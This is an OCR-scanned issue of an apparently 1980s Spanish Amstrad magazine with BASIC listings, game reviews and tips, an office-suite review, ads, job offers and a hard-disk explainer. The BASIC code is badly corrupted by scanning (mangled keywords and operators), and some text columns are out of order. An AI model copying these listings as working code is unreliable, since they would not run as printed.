110 INPUT "Invertido (S/N) > ",INJ$

120 IF INV$-"a" OR INV$="S" THEN LET INV-, GOTO 150 ELSE INV 0

130 INPUT "Espejo (S/N,-> ",ESP$

140 IF ESP$-"S" OR ESP$="s" THEN ESP-1 ELSE ESP=0
150 CLS
160 FOR VOYPOR-1 TO LEN(F$)
170 IF X=80 THEN LET Y=Y+(ALT #2 AND ESP(>1)+(ALT #4 AND ESP=1):LET X-1
180 LOCATE Y, X: A$=H1D$(F$, VOYPOR, 1):1F A$=" "THEN GOTO 210 ELSE PRINT A$,
190 GOSJB 280
200 IF ESP=1 THEN GOSJB 460
210 LET X=X+1
220 NEXT
230 WHILE INKEY$="":WEND
240 LOCATE I, I
250 END
250 GOS, B 480
270 FOR N-1 TO 4: REM MEMORIZAMOS EL CARACTER EN LA MATRIZ B
280 LET B(N,1)=PEEK(D1R2+80
290 LET B.N.2) = PEEK(DIR2+8272)
300 LET DIR2-DIR2+80 NEXT N
310 IF INVEO THEN INIC=1:FIN-4.PASO-1 11-1 12 2 ELSE INIC=4 FIN-1 PAGGE 1 1. 2:
2 = 1
320 LET DIRZ-DIR
330 FOR N=INIC TO FIN STEP PASO: REM AQUI POKEAMOL LCC VALORES DEL CARACTER QUE
GUARDAMOS EN LA MISMA FILA EN LA QUE ESTABA
340 FOR L=1 TO 2
350 FOR H=1 TO ALT
360 SCAN1-DIR2+80:SCAN2-DIR2+8272
370 IF SCAN.> 7999 OR SCAN2 > 18191 THEN GOTO 450
380 POKE SCANI, B(N, I1)
390 POKE SCAN2, B(N, I1)
400 DIR2-DIR2+80
410 NEXT H
420 I3=12 I2-I1.I1=13
430 NEXT U
440 NEXT N
450 RETURN
460 LET Y=Y+2*ALT-LET INV: 1.ST UB 480 GOSJB 3.0 LET Y=Y 2*ALT LET INV=0
    RETURN
480 LET DIR= (X-1)+,Y 1)+320; BO:LET DIRZ=41R.REM DIRE . ION DEL 'ARACTER EN
PANTALLA
490 RETURN
```

L programa que apare-ce junto a estas líneas se encarga de imprimir los caracteres habituales que usa el ordenador, pero con distinta altura. Para ello maneia directamente el fichero de presentación visual o, lo que es lo mismo, la memoria que contiene la información que sera emitida hacia el monitor. Al estar escrito integramente en BASIC, resulta un poco lento, pero el resultado es bastante vistoso.

Aparte de poder seleccionar la altura de carácter, el programa tambien es capar de escribir de forma invertida horizontalmente o con efecto de espejo, esto es, haciendo un giro horizontal de cada carácter, de manera que parecer estar reflejado.

Para incluir este truco en forma de subrutina en vuestros propios programas no hay más que quitar la parte que se encarga de pedirnos los datos (lineas 10 a 140) e inicializar las siguientes variables con los parámetros que elijais.

- F\$---> texto a im-

— INV—> cuando vale 1 el texto se imprimirá invertido horizontalmente.

ESP-> con valor 1 se hará el efecto de espeio.

— X,Y—> son las coordenadas en caracteres de la esquina superior izquierda del lugar donde se imprimirá el texto.


Hay que decir que si el texto se saliera por debajo de la pantalla, la rutina omitirá todo lo que sobre y no realizará ningún tipo de scroll

José Luis Couto


# TUNEL

En la misma línea que los listados que hemos publicado ya en meses anteriores, os ofrecemos en esta ocasión un pequeño progra-ma, realizado en GW-BASIC, cuya única finalidad es trazar en la pantalia del ordenador un atractivo gráfiço. Este programa nos ha sido enviado por José Luis Couto, de Madrid

- 10 SCREEN 2:CLS: KEY OFF
- 20 PASO=6
- 30 FOR N=1 TO 620 STEP PASO
- 40 LINE (320, 100)-(620-N, 200)
- 50 LINE (320, 100)-(N, 1)
- 60 NEXT N:PASO-PASO/2
- 70 FOR N=200 TO 1 STEP PASO
- 80 LINE (320,100)-,620,200-N)
- 90 LINE (320,100) (1,N)
- 100 NEXT N
- 110 WHILE INKEY\$-"": WEND



### **BUCK ROGERS** SIN JOYSTICK



juego hay otro truco muy útil que sirve para pasar de fase. En cada fase hay


tres secciones y la última siempre es en el espacio. Cuando llegues aqui tendrás que matar unas cuantas naves y a continuación aparecerá la nave nodriza; si quieres destruirla con mayor facilidad, deberás situarte en la parte inferior de la pantalla, reduciendo así tu velocidad y consiguiendo que tu tiempo de disparos sea mayor. De esta forma, las posibilidades de ser eliminado son muy inferiores.

**David Morado** 



# STARQUAKE

¡Prepárate a recorrer 512 pantallas de intrincadas cavernas en busca de los 9 objetos que restablecerán la paz en el universo!



N buen día se desató en un lejano confín la furia de los dioses. Entre rayos, truenos y demás fenómenos apocalipticos nació un inmenso agujero negro del que brotó como que habitaban infinidad de criaturas capaces de flotar en el aire y alimentarse de la energía que arrebataban a otros seres. Pero lo más asombroso consistia en que dicho planeta estaba a rada por inenarrables acontecimientos.


Sus nueve elementos principales, aquellos que conformaban todo lo que se encontraba sobre su faz, habían quedado mutados y producian gran inestabilidad en su órbita. La posibilidad de colisión contra otros planetas hizo que se echase mano del más aquerrido héroe del sistema solar. Este personaie, de apariencia insignificante y de color verdoso, es uno de los más famosos defensores de causas perdidas, y en este juego está a nuestro cargo y responsabilidad.


Asi pues, habremos de recorrer las 512 pantallas de cavernas de que se compone el juego, en busca de los objetos claves que tendremos que permutar por los que encontraremos en la pantalla central de todo el complejo de laberintos. Armados con nuestro traje es-

pacial de faena y con una nave ultramoderna, dotada de los más avanzados mecanismos, nos dirigiremos hacia el planeta en cuestion. Comenzaremos el juego en la faz del planeta y junto a nuestra nave, escacharrada contra su superficie. Tras aventurarnos en los primeros laberintos, nos damos cuenta de lo necesario que resulta que nuestro personaje tenga más facilidad de movimiento que el simple andar por el suelo horizontal de las cavernas. Esto nos resultará posible gracias a los pequeños platillos volan-tes, cuyas bases se encuentran estratégicamente situadas a lo largo y ancho del planeta. Pero estos platillos sólo se pueden recoger y dejar en unas bases determinadas, no en cualquier sitio Además, resulta imposible recoger cualquier objeto si nos encontramos



por arte de magia un brillante y extraño planeta. Su interior estaba plagado de cavernas, en las punto de crear un gran cataclismo en nuestro universo, debido a que su estructura habia sido alte-





sobre el platillo, y tampoco podremos usar los teletransportadores.

El uso de estos aparatos en forma de pequeña cabina resulta fundamental, ya que nos permitirá desplazarnos desde un lugar a otro muy distante con una simple contraseña, que indica el punto en que apareceremos a continuación Como el conocimiento de las quince contraseñas da una gran facilidad a la hora de llegar al final del juego, os daremos la lista entera para que podáis moveros de un lugar a otro del planeta desde el primer momento. Son las siguientes: BAGEL, RUBIA, QUAND, PULSE, NUGAE, ABYSS (muy cerca de este punto se encuentra la pantalla de cambio de los nueve objetos). MORIA, MOIST, LOUSE, LIMMA, KYANG, RAPID, CLOUD HIDEE y WATER

Los tipicos enemigos en forma de seres volantes que absorberán nuestra energía se pueden eliminar muy facilmente con nuestro láser de bolsillo, cuyas baterias habremos de recargar periódicamente como los utensilios que encontraremos en nuestro vagar por el pianeta Otros utensilios nos permitiran recargar nuestras propias baterías o la de nuestra escalera a presión portátil, utilizable para ascender cuando no tengamos a mano un platillo espacial

Es, en definitiva, un juego que recuerda mucho a los primeros arcades basados en la adicción creada por una aventura que se desarolla en un paisaje imposible de retener en la memoria, y del que es mejor, por tanto, hacer un mapa que nos facilite la labor. Los gráficos acompañan per-


fectamente al juego, con detalles muy buenos, tales como el de un pequeno gusano absorbeenergía, compuesto por anillos que cambian continuamente de color, o el mismo caso de la secuencia de movimiento de nuestro protagonista Es un detalle a agradecer el que la estructura que for ma las paredes del laberinto sea distinta segun el paraje en que nos encontremos, va que facilita notablemente la orientación.

J. Ramis Pérez

**DISTRIBUIDOR:** Power Line. Telef, (943) 61 51 47

LO MEJOR: La idea y su plasmación en el juego

LO PFOR: Resulta casi interminable



#### LO QUE VD. DEBE SABER SOBRE «AMSTRAD USER»

■ ¿Cómo mando una carta a la revista?
Si usted desea enviar una carta a la sección de
Correo de la revista debe dirigirse a:
AMSTRAD USER. «Sección Correo»
Aravaca, 22. 28040 MADRID

■ ¿Cómo obtengo información sobre publicidad?
Para recibir información sobre la insercion de anuncios publicitarios en la revista debe ponerse en contacto con: AMSTRAD USER, Publicidad-Revista Aravaca, 22, 28040 MADRID Teléfono 459 30 01 (Sr. Campos)

#### ¿Dónde me dirijo para asuntos relacionados con la suscripción?


Para cualquier asunto relacionado con la suscripción debe escribir a:

AMSTRAD USER. Departamento de suscripciones Aravaca, 22. 28040 MADRID ₽ ¿Puedo comprar números atrasados? Envienos el cupón con los números que desea e indicándonos la forma de pago, que puede ser por

talón o giro dirigido a: AMSTRAD USER / AMSTRAD ESPAÑA

# IKARI WARRIORS

Si sientes poco amor por tu vida y por la de los demás, éste es tu juego



ACE ya algún tiempo que surgió en las máquinas recreativas el tema de las misiones suicidas de guerra, inspiradas en Vietnam. Películas como las interpretadas por Sylvester Stalione o Arnold Schwarzenaguer contribuyeron en gran medida a ello. Elite se sumó pronto a ese movimiento poco amante de la paz y del projimo, y lanzó un programa bastante bueno: Combat Tras él aparecieron otros muchos y aún hoy siguen haciendolo, como nos demuestra el reciente lanzamiento de Ikari Warriors.

A juzgar por las fotos del reverso de la caja, nubiésemos jurado que el programa era una maravilla. Pero al cargarlo se da uno cuenta de que las posibilidades del PC han sido minimamente explotadas. De los dos discos que componen el pack, uno se dedica a la versión EGA, algo más cuidada, si bien todavia se nota que puede dar mucho más de si

En principio se nos introduce en el tema con el típico discurso patriótico: un general de las tropas USA en Centroamérica na sido capturado por una banda de revolucionarios que los mantienen cautivo en su cuartel general Antes de su captura, el general logró mandar un SOS que fue recogido por nosotros y por nuestro joven e inexperto ayudante Así que esta vez no nabrá que matar vietnamitas, sino revolucinarios centroamericanos.

Una vez aterrizado





nuestro avión en plena selva, nos disponemos a realizar la misión suicida bien sólos o acompañados por nuestro ayudante y copiloto, es decir, con uno o dos jugadores simultáneamente. Decidido este pequeño detalle, podremos seleccionar el joystick o teclado, si bien la opción de dos jugadores sólo podrá practicarse si teriemos un joystick conectado. Tras una curiosa desintegración de la pantalla de presentación nos vemos inmersos en plena selva, de donde emplezan a salır guerrilleros por

todos lados, armados hasta los dientes y dispuestos a atacarnos sin descanso. Granadas, balas y disparos de mortero, así como minas flotantes nos acechan en todos sitios, aunque nuestros recursos tampoco son escasos, si bien si que son limitados, lo que nos obligará a recoger armamento de los soldados que vayamos matando

También podremos introducirnos en ciertos tanques situados en lugares estratégicos, que nos permitirán avanzar con algo más de seguridad, aun-

que no sin vulnerabilidad. Tras cruzar rios, destrozar bunkers, pasar puentes y sobre todo acribillar tropas y más tropas, tendremos aún que atravesar puertas altamente custodiadas, lo que convierte la misión en imposible si no se tienen muchos reflejos y práctica. Por otro lado, la exactitud de los disparos dela bastante que desear, sobre todo porque su alcance es limitado, lo que nos lleva a pensar que la mejor técnica consiste en lanzarse hacia adelante como loco y sin parar de

disparar a diestra, siniestra y de espaldas.


El manejo de las teclas es algo difícil por la rapidez de la acción, aunque la distribución de las mismas es bastante cómoda. Y por último, el sonido es normal en todos sus aspectos, tanto de música como de efectos de disparo, pudiendo suprimirlo cuando lo deseemos, así como detener momentáneamente el juego, lo que resulta de bastante ayuda en un programa de tanta acción como éste.

J. Ramis Pérez

#### DISTRIBUIDOR: MGM.

LO MEJOR: La opción para dos jugadores simultáneos.

LO PEOR: Malos graficos.



#### BOUTIQUE DE OCASION

#### **AMSTRAD 464**

Procedentes de exposiciones y cambios

- -Se alquilan 8.000 al mes (Ideales para cursillos)
- -Se venden 34 500 Ptas. .Impecables garantizados)

Consultar utros modelos

Te éf (91) 41613 02 (de 4 30 a 8 30)

### **OPERACION CAMBIO**


VALOBAMOS TU AMSTRAD >

CPC 464 30.000 ptas. CPC 6128 50.000 ptas. PCW 8256 55.000 ptas.

CONSULTAR PC.

EN LA COMPRA DE UN NUEVO ORDENADOR

Te of (91) 416 13 02 (de 4.30 a 8.30)



Muchos son ya los simuladores de vuelo disponibles para PC y algunos incluso figuran entre los mejores programas que se pueden encontrar para ordenadores personales.



A mayoría son de combate y con aviones supersónicos, preferiblemente F-16 ó F-18, pero pocos hay que se dediquen a enseñarnos a volar con un realismo semejante al de este programa, con un instructor con el renombre de Chuck Yeager, ex piloto de pruebas y que conoce con detalle todos los trucos de los más variados modeios de

aviones que se pueden encontrar, tanto en acrobacia aérea como en cazas de combate

En principio hay que senalar que el programa sigue la filosofía de Chuc Yeager según la cual los aviones vuelan soios, lo único que ha de hacer el piloto es guiarlos, que no es poco. En nuestro caso, y para facilitarnos la labor, tendremos un cursor de dirección y otro de altitud, así como uno en el margen derecho encargado de marcarnos la velocidad que alcanzamos, o mas bien la potencia del aparato. Pero aqui viene el punto más destacado de este simulador, aquellos que estén acostumbrados a estabilizar en el horizonte los aviones y dejarlos a esa altura con una facilidad increíble, que no se crean que en este programa tambien lo podrán hacer: aquí no podrán estabilizar el avión, al menos con total precisión, lo que impedirà tener un solo momento de respiro.

En las opciones de enseñanza habremos de sequir a un avión guía, el de nuestro instructor, que nos señalará el tipo de maniobra a realizar y defará un rastro de bolas de humo blancas que deberemos seguir. Una vez finalizada la maniobra podremos observar nuestro vuelo en tres gráficos diferentes en comparación con el vuelo seguido por el avión guia. Una imagen de nuestro instructor nos dará idea de cómo lo hemos hecho, dándonos





unas recomendaciones al respecto. Pero si somos novatos, podremos simplemente observar las evoluciones de nuestro maestro en la realizacion de as maniobras, con unas descripciones simultaneas de como manejar los contro es

Son muchas las posibiidades a que tenemos acceso en los menús del programa. Por ejemplo, podremos observar nuestro avión desde diferentes posiciones desde un satélite, desde la torre de control, desde el interior de la cabina en las diferentes vistas o desde el exterior del aparato, para tener un perfecto dominio de su situación. Tambien contamos con un zoom en las y stas ello nos per-

mitirá dominar amplamente el recorndo que se nos haya marcado, o experimentar durante el vuelo de demostración a cargo de nuestro instructor

Los gráficos son esquemáticos, y a la larga bastante monotonos, lo que le resta bastante adictividad al fuego, si bien se compensa con la acción trepidante que supone el seguir un avión que se pierde continuamente, en zig-zag alrededor de inmensos cubos y pirámides, en Loopings, Ochos cubanos o en carreras aéreas por la base, siendo esta última el objetivo ultimo a conseguir con nuestro aprendizaje

El programa se entrega acompanado por un amplio manual que induye descripciones de principios generales de aeronautica y del funcionamiento basico de los distintos aviones. En fin es


un programa de simulación que aporta un punto más de rea ismo tecnico en el vuelo, ya que no en lo que a gráficos se refiere


J. Ramis Perez

**LO MEJOR:** El programa nos mantiene en constante tensión.

LO PEOR: Los gráficos terminan resultando monótonos

DISTRIBUIDOR: Dro Soft





# MINI OFFICE PROFESSIONAL

Precedido por un merecido prestigio conseguido gracias a las versiones para CPC y PCW, Mini Office Professional llega ahora al mundo de los compatibles PC. Como ya es habitual en todos los paquetes integrados, este producto de Database Software ofrece procesador de textos, hoja electrónica, base de datos, corrector ortográfico y comunicaciones.

NA vez instalado Mini Office en el disco duro cargamos el Administrador, que, además de permitirnos llamar a los demás módulos e instalar otros, también nos ayuda en la instalación de la impresora, unidad de disco por defecto y manipulación de ficheros


# Procesador de textos y corrector ortográfico

Tres son as opciones que nos brinda el módulo de tratamiento de textos al comenzar a utilizarlo crear un documento nuevo, editar uno existente o imprimir. Si creamos un nuevo texto, nos pedirá el nombre con el que lo vamos a designar ((hasta 30 caracteres!), (as iniciales del autor y las del operador, además de la letra correspondiente a la un dad de disco donde io almacenara. Una vez introducidos estos datos, pasamos a la pantalla de edición donde podremos teclear e texto deseado, eso si, con algunas opciones que nos ayudarán en nuestro trabajo.

Una de estas opciones es el formato de la página, al que accede-



El administrador permite ejecutar e instalar los restantes módulos del programa.



El módulo de tratamiento de textos en acción.

mos pulsando F2 y en la que tendremos la oportunidad de cambiar los márgenes de la página número de líneas, justificación o centrado de líneas y selección de modos de impresión

Existe también la posibilidad de cambiar a modo llamado Gráfico, que permite dibujar recuadros alrededor del texto utilizando únicamente las teclas de cursor, ayudando así a realzar la presentación de determinados parratos

Las demás opciones permitidas son las tipicas de cualquier procesador de textos, es decir, reproducir párrafos, centrar texto, buscar una pa abra, subrayar, almacenar, etcétera. Nos llamó la atención el modo de inserción, que borra todo el texto desde a posición del cursor hasta el final de la pantalla. Cuando acabamos de insertar y pulsamos Enter, vuelve a aparecer a partir del lugar donde insertamos nosotros. Esto es bastante incómodo si debemos insertar mucho, aunque tiene la ventaja de ser bastante rápido, pues no tiene que mover todo el texto hacia la derecha Otra ayuda interesante es la existencia de 7 formatos de fecha y 2 de nora que el propio programa se ocupa de sustituir con la actual Además, podemos reemplazar determinadas variables introducidas en un texto por datos de un fichero, tanto ASCII como de la hoja electrónica o la base de datos, lo que nos permite imprimir correo personalizado (mailing) y etiquetas

Para usar el diccionario es necesario naber grabado antes los documentos. Podemos elegir el diccionario a utilizar, aunque, a no ser que hayamos creado uno propio, sólo podremos manejar el que incluve Mini Office, que consta de 27,000 términos. Una vez se eccionado el diccionario, pasamos a elegir el fichero a corregir. Al encontrar una palabra que no esté en el diccionario, podremos e egir entre añadirla, corregirla selectivamente o corregirla globalmente. Al finalizar cada documento, nos mostrara el número de palabras que contenía, el de palabras correctas y el de palabras no encontradas

#### Hoja electrónica

La hoja electrónica de Mini Office dispone de 255 f las por 255 cojumnas en cada una de las 255 hojas posibles, lo que da un total de
más de 6 millones y medio de celdas, más que suficiente para todo
tipo de aplicaciones. Uno de los
puntos más destacables de este
método de paginación de las hojas
es el paso de una a otra, que se
realiza de modo casi instantáneo.
Es posible asi efectuar comparaciones entre las distintas hojas sin ralentizar el proceso.

Los comandos se introducen de modo similar al utilizado en la famosa hoja Lotus 1-2-3, es decir, pulsando /, con lo que aparece una lista de ellos en la parte inferior de la pantalla. Si pulsamos ahora la inicial de uno cualquiera de los comandos, éste se activara y realizará su cometido. Por ejemplo, si tecleamos /F podremos cambiar el formato de una celda o columna para que las entradas numéricas aparezcan con determinado numéro de decimales, en notación decimal, o para las alfanuméricas ajus-

### **PROFESIONAL**



Menu principal de la base de datos.



Menú de opciones correspondiente al módulo de comunicaciones.

tadas a la derecha o izquierda, centradas, etcétera

Los restantes comandos permiten, entre otras, las siguientes acciones: borrar una ce da o grupo de ellas, borrar una página entera, quitar una fila, columna o página, definir ancho de las columnas, ordenación por columnas, imprimir un rango, copiar un grupo de celdas y, por supuesto, cargar y almacenar ficheros

Disponemos también de una serie de funciones para operar con valores numéncos. Podemos obtener el valor absoluto, la media, parte entera, máx.mo, minimo y el que más se repite en una lista, un valor aleatorio, etc. Ademas, se dispone de funciones trigonométricas, logaritmicas y financieras como la tasa de interés efectivo, valor futuro, valor neto presente, etcéterá.

El manual, ar que no nos habia-

mos referido hasta el momento, está algo desordenado en el apartado referente a la hoja electrónica, aunque esperamos que este defecto se subsane en la versión española.

#### Base de datos

El primer paso que debemos dar para empezar a trabajar con la base de datos es crear la estructura a la que debemos dar un nombre de hasta 30 caracteres. Para di señarla, nos ayudamos de las teclas de función: F1 añade lineas, F2 las borra y F3 crea campos y los nombra. Dentro de los campos existen cinco tipos segun su contenido alfanuméricos, numéricos, dinero, especiales y de texto. Dentro de los numericos tenemos tres opciones enteros, de punto fijo y en notación científica. En especiales encontramos 4 formatos, para fecha, hora, banderas (campos con un solo caracter, por ejemplo S o N) y teléfono

A continuación procedemos a designar los campos clave, es decir, aquellos en los que posteriormente se basarán las búsquedas u ordenaciones. Puede haber varios campos clave, pero como mínimo debe existir uno. Tras este ultimo paso, si la estructura diseñada es correcta, se pueden introducir los datos y crear la base

Dentro de la entrada de datos las teclas de función tienen una misión asociada, por ejemplo, F1 acepta el registro creado, F2 lo borra. F4 pasa al registro posterior, F5 y F6 van a la pantal a posterior y anterior respectivamente, F7 nos permite buscar por el campo clave y F10 da acceso a un submenú que permite almacenar la base de datos en disco, borrar los datos introducidos o seleccionar otro campo clave.

También nos es posible imprimar la base de datos eligiendo los campos que deseamos o solamente las caracerísticgas como tipo y nombre de los campos, longitud y claves. Otra opción interesante es la posibilidad de pasar un fichero de base de datos a formato DIF lo que nos permite utilizarlo en otros programas que-tengan la opción de obtener ficheros en este formato.

#### Comunicaciones

Y, por fin, llegamos a la última aplicación incluida en Mni Office, las comunicaciones. Para sacar provecho de ella necesitamos un modem. El programa aporta las velocidades más usuales: 300, 600, 1200 2400, 4800, 9600, 19200 y 23040. En cuanto al numero de bits de datos podemos específicar 7 u 8 con pandad par, impar o ninguna. Por supuesto, el módulo de comunicaciones soporta la utilización de modems compatibles o no con Hayes y la emulación de distintos tipos de terminales, entre ellos VT100/102, VT52, ANSI, TTY y Viewdata. Además, funciona con cualquier tipo de tarjeta gráfica, Hércules, CGA o EGA. Para la transmision de ficheros utiliza el protocola Xmodem, posiblemente el mas conocido de todos los existentes

La opción más interesante es la inclusión de un editor de textos que hace posible crear ficheros de comandos. A ellos está dedicado gran parte del capítulo de comunicaciones del manual, que explica perfectamente todas las posibilidades y características de los comandos.

Mini Office supone la integración de 5 aplicaciones concretas en un mismo entorno lo que simplifica el aprendizaje del programa y ofrece una serie de posibilidades que facilitan las tareas cotidianas de una oficina o incluso un particular. Se echa en falta una mayor conexión entre los módulos para, por ejemplo, poder marcar desde el modulo de comunicaciones los números de taléfono de los clientes registrados en la base de datos. Por ultimo, señalaremos que la versión probada por esta redacción fue la inglesa y que, al menos por el momento, no existen muchas posibilidades de que se traduzca al castellano. En este aspecto son más afortunados los usuarios de los PCW, que podrán adquirir el programa en español.

Miguel A. Hernández

Paquete integrado con módulos de tratamiento de textos, hoja de cálculo, base de datos, comunicaciones y corrector ortográfico.

Configuración: Amstrad PC o compatible con, al menos, una unidad de disco. Recomendable impresora

Distribuidor: Power Line Monte Aldabe, 15, 1.º A Teléf. (943) 61 51 47 1 20300 Irún (Guipúzcoa)

Compañía multinacional, lider en ventas en el sector informático en Europa, precisa para su Departamento Técnico:

# JEFE DE PROYECTOS

Para la supervisión, desarrollo y ejecución de proyectos informáticos basados en soluciones con PC's para grandes empresas (Ref. JP)

#### Se requiere:

- Titulación Superior (Informática, Ingenieria o similar).
- Experiencia demostrable de 2 años en puesto similar
- Conocimientos de Inglés.
- Dominio de PC's y su entomo.

#### TECNICOS DE SOPORTE

Para las de egaciones de MADRID, MALAGA, VALENCIA y LA CORUÑA, tendrán como misión dar soporte técnico tanto a nivel hardware como software a la red de distribución

Para nuestras Delegaciones de:

MADRID (Ref. TSM)
MALAGA (Ref. TSA)
VALENCIA (Ref. TSV)
LA CORUÑA (Ref. TSC)



#### Se requiere:

- Titulado supenor (Ingeniería o informática) o medio
- Edad 23 30 años
- Experiencia en puesto similar
- Amplios conocimientos de PC's compatibles y de su entorno

# MANTENIMIENTO Y CONTROL DE CALIDAD

Para nuestro Laboratorio Central, que realicen labores de análisis, reparación, y control de calidad de equipos electrónicos, así como de formación a la red de Asistencia Técnica.

Técnico de MicroInformática (Ref. TM)
Técnico de Audio/Vídeo (Ref. TAV)
Técnico de Control de Calidad (Ref. TC)

#### Se requiere:

- Titulación mínima a nivel de FP2 en electrónica.
- Experiencia en puesto similar
- Conocimiento en ordenadores PC s y/o equipos de Audio/Video

### RESPONSABLE DE COMPRAS DE REPUESTOS

Se encargará de realizar las previsiones sobre consumos y compras de repuestos. (Ref. RC)

#### Se requiere:

- Titulación media (Electrónica o Informática).
- Experiencia en control de stocks.
- Conocimientos de componentes electrónicos
- Inglés hablado y escrito.

#### Se valorará:


Conocimientos de MS-DOS y DBase III.

#### Para todos los puestos, se ofrece:

- Incorporación en empresa lider en su portor
- Amplias perspectivas profesionales.
- Sueldo a conventr, según experiencia

Interesados enviar curriculum vitae, indicando referencia y pretensiones económicas a:

> AMSTRAD ESPAÑA DPTO, TECNICO (Srta. Rosa Amat) C/ Aravaca, 22 28040 MADRID



Disco duro Tandon Business Card 21.

# DISCO DURO

# ¿UNA NECESIDAD?

Pocos acontecimientos tienen mayor trascendencia para el usuario de un PC que la instalación en su ordenador de un disco duro. Con prestaciones de velocidad y capacidad de almacenamiento muy superiores a los disquetes, los discos duros agilizan el acceso a los datos y permiten la utilización de programas de gran complejidad.


SIN embargo, pocos usuarios saben exactamente qué son los dicos duros y cómo funcionan, lo que no deja de ser lamentable, puesto que el conocimiento de estos dispositivos redunda en una mayor eficacia a la hora de trabajar con ellos.

Los disquetes o «floppy discs»,

que se encuentran en todos los compatibles PC, fueron desarrollados a partir de los discos duros que se utilizaban en los mainframes o grandes ordenadores Ambas tecnologías se basan en los impulsos magnéticos para conservar la información.

Hoy en día, todo el mundo está

familiarizado con los equipos de grabación y reproducción de video y audio, en los que una señal que varía constantemente se almacena como campo magnetico variable en una cinta de plastico recubierta de materiar magnético. Los ordenadores emplean señales binarias, que únicamente pueden tomar los valo-



res cero y uno, y la información se registra en forma de impulsos magnéticos. Por consiguiente, los programas y datos utilizados por el ordenador podrían almacenarse en cintas similares a las de cassette o vídeo Pero las cintas tienen un gra-

como respuesta a este problema, permitiendo el acceso rápido a la información. Su modo de funcionamiento es similar al de los discos musicales, aunque en éstos los datos —el sonido— se registran en una pista espiral continua, mientras

te en un disco de material plástico, generalmente milar, envuelto en una película de materiales magnéticos, como el hierro o el óxido de cromo. Un disco duro, sin embargo, está formado por uno o más discos de aluminio, recubiertos igualmente por materiales magnéticos. Cuando se utiliza un disquete, la cabeza de lectura/escritura se mueve sobre el disco, en contacto con su superficie. Por el contrario, en los discos duros la cabeza se desplaza sobre un colchón de aire, como si de un «hovercraft» se tratase, sin entrar nunca en contacto con la superficie del disco Este fenomeno se debe a un efecto aerodinámico producido por la gran velocidad de giro del disco.

La cantidad de datos que se pueden almacenar en un disco depende de la separación entre los impulsos magnéticos en el momento de la grabación, que, a su vez, está limitada por el tipo de material magnético, el tamaño de la cabeza de lectura/escritura y la distancia de ésta a la superfície del disco. La evolución de los discos duros a lo largo del tiempo se ha centrado en estos aspectos, consiguiendose un notable avance. La densidad de datos en los discos duros se ha duplicado por término medio cada 2-4 años

Los discos duros de los antiguos mainframes eran, como los disquetes, removibles, y debían mantenerse en condiciones ambientales de extrema limpieza. Actualmente, la



Disco duro en tarieta para los Amstrad PC y compatibles.

ve inconveniente para acceder al lugar en que se encuentran los datos deben ser rebobinadas.

Los discos magnéticos surgieron

que en los discos de ordenador se utilizan varias pistas circulares concéntricas

Un disquete consiste básicamen-

# DISCO DURO

distancia entre la cabeza y el disco es tan pequeña que n siguiera las mejores condiciones ambientales permiteri la extracción del disco. El espacio existente entre la cabeza y la superficie del disco es inferior al tamaño de una particula de polvo o de humo. Para garantizar su funcionamiento, los discos duros están herméticamente cerrados en un compartimento estanco que contiene un gas inerte ligeramente presurizado. Este sistema se conoce como tecnolog a Winchester por ser éste el nombre de la primera empresa que la empleo. Si el espacio entre la cabeza y el disco se redu era más aún, llegaria un momento en que impediría el paso de las moléculas de gas. Aunque existen diversos procedimientos para paliar este problema, probablemente sea mas acertado pensar que la densidad de datos en los discos duros se halla ya cerca de su limite físico y que en el futuro para conse guir mayores capacidades de almacenamiento de datos, se utilizarán los discos ópticos.

Como ya dijimos anteriormente, en los discos duros la información se graba en pistas concentricas. Las pistas, que pueden contener una enorme cantidad de datos, se dividen en sectores. Por consiguiente, el sector es la unidad de almacenamiento más pequeña, lo que significa que aun cuando sólo.

se desee grabar un único caracter, este ocupará un sector completo. Como en los PC el tamano de estos es de 512 bytes, nos encontraremos con 511 bytes desperdiciados. De hecho, el espacio desaprovechado és mayor, puesto que la unidad estandar de almacenamiento de datos es el cluster, formado por dos sectores. En cualquier caso, siempre encontraremos una diferencia entre la longitud de un fichero y el espacio que este ocupa realmente en el disco. Por otra parte, el número de sectores en las pistas internas es el mismo que el de las pistas externas, más alejadas del centro. Esto supone otro pequeño derroche de espacio, ya

								-	
PRIAM	ID 40 PC-X2	-	43	23	_	_	_	CHIP ELECTRONICA Pra. Castilla 3	
	ED 40 PC-X2	Externo	43	23	_	_	-	26046 Medrid (91) 314 16 88	
	ID 40-PC-WI	_	43	23	_	-	Controlador inc.		
	ED 40-PC-W1	Externo	4.3	23	_	_	Controlador inc.		
	ID 45 H-AT	MA	45	25		_	_		
	E D45 H-PS021	Externo MA	45	25	_	_	-		
	ED 45 H-PS002	Externo MA	45	25	_	-	Controlador inc		
SEAGATE	ST 225	5,25 MA	20	65	2	5		DMNILOGIC, SISCOMP, TISA LAM, AZ Y PLUS DATA Gran Vis. 561 08010 Barceiona (93) 245 02 02	
TANDON	TM 9262 AI	3,5	20	80	_	_	71.500 Controlador Inc.	FALCON Informática Principe de Vergara, 2002 Madrid (91) 250 35 33	
	TM 9262	3,5	20	80	-	-	55.000		
	T 20	5,25	20	80	_		51.000 Controlador, IVA inc.	AZ Informétics y SV Informátics López de Hores, 196 28002 Madrid (91) 413 60 11	
	TM 9362 U	Tarjeta	21	80	_	-	Tarjela 21M670 Controladorr 755	FALCON Informática y Informática	
	TM 9364 U	Tarjeta	41	35	_	_	4L M6 90000 cont.		
TEAC	SD 540	5,25 MA	40	40	4	6	112.000	ATAIO Entique Larreta, 10 28038 Madrid (91) 733 05 62	

que las pistas externas son considerablemente mas largas que las internas

### Formateado y directorios

Antes de empezar a trabajar con un disco duro es necesario formaterarlo, proceso durante el cual se crean las señales magneticas que establecen la división del disco en pistas y sectores. Al comienzo de cada sector se graba una cabecera con el número de pista y de sector

que servira posteriormente para verificar que se accede al sector correcto

El programa de formateo se encarga de verificar cada sector; si detecta problemas en alguno de ellos tos marca como defectuosos, de forma que a partir de ese instante el sistema operativo no volverá a utilizados. Es muy frecuente que durante el proceso de formateado se localicen varios de estos secto res conflictivos

Tras formatear el disco el siste ma operativo se encargará en lo sucesivo de decidir el lugar exacto al que irán a parar los ficheros; el usuario unicamente debera preocuparse de determinar el nombre con
que desea conservarlos. Como
anécdota mencionaremos que
cuando se borra un fichero la nfo
mación que este contenia no desaparece del disco sino que simplemente, los sectores que ocupaba
se marcan como libres Gracias a
este peculiar comportamiento del
sistema operativo resulta posible
recuperar ficheros borrados, siempre que el espacio que ocupaban
no haya sido sobreescrito por un
nuevo fichero.

El constante borrar y creat fichetos puede llegar a producir una

	· ·								
						İ			
